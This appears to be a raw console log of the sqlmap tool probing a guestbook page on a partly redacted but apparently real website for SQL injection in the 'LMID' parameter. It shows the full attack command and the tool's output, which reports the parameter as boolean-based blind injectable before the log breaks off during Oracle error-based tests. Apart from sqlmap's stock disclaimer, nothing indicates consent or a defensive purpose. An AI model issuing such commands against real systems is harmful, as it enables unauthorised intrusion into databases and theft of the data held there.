 C:\Python27\sqlmap>sqlmap.py -u "http://www. /cms/GuestBookAdd.aspx?LX=3&
LMID=58" -p "LMID" --dbms=oracle --batch
{1.0-dev-nongit-20150106}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 16:47:23
[16:47:24] [INFO] testing connection to the target URL
[16:47:24] [INFO] testing if the target URL is stable. This can take a couple of
 seconds
[16:47:30] [INFO] target URL is stable
[16:47:30] [WARNING] heuristic (basic) test shows that GET parameter 'LMID' migh
t not be injectable
[16:47:30] [INFO] testing for SQL injection on GET parameter 'LMID'
do you want to include all tests for 'Oracle' extending provided level (1) and r
isk (1)? [Y/n] Y
[16:47:31] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[16:47:53] [WARNING] reflective value(s) found and filtering out
[16:47:54] [INFO] GET parameter 'LMID' seems to be 'AND boolean-based blind - WH
ERE or HAVING clause' injectable
[16:47:54] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLT
ype)'
[16:47:54] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (UTL_
INADDR.GET_HOST_ADDRESS)'